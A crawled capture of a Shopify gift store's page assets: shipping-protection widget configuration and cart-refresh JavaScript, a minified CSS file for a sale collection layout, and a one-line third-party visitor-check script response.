41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 600
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=98154
body_size: 58
content:
lk2('0%3b98135')